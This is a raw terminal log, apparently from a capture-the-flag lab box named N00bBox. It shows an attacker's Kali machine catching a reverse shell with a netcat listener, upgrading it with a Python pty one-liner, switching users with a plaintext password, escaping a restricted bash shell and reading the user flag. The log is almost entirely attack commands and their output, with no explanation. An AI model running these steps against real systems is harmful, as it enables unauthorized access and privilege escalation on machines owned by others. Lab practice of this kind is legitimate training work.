 (root💀kali)-[~/桌面]
# nc -lnvp 1234
130 ⨯
listening on [any] 1234 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.100] 56404
whoami
www-data
cd
python -c 'import pty;pty.spawn("/bin/bash")';
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or dire
ctory
www-data@N00bBox:$ cd ..
cd ..
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@N00bBox:..$ su noobbox
su noobbox
Password: 5p4c3
noobbox@N00bBox:/var/www/html/wordpress/wp-content/plugins$ ls
ls
index.php
noobbox@N00bBox:/var/www/html/wordpress/wp-content/plugins$ cd ~
cd ~
rbash: cd: restricted
noobbox@N00bBox:/var/www/html/wordpress/wp-content/plugins$ shell
shell
rbash: shell: command not found
noobbox@N00bBox:/var/www/html/wordpress/wp-content/plugins$ python -c 'import pty;pty.spawn("/bin/bash")';
<ins$ python -c 'import pty;pty.spawn("/bin/bash")';
noobbox@N00bBox:/var/www/html/wordpress/wp-content/plugins$ cd ~
cd ~
noobbox@N00bBox:~$ pwd
pwd
/home/noobbox
noobbox@N00bBox:~$ ls
ls
user.txt
noobbox@N00bBox:~$ cat user.txt
cat user.txt
USER FLAG : {e7028891afea8df6164a35880cc7e2e5}
KALI
OFFENSIVE SECURITY